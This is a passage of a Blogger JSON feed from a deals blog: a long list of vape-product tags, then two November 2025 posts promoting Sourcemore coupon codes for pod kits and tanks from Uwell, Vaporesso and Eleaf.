tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"496"},"openSearch$startIndex":{"$t":"8"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want 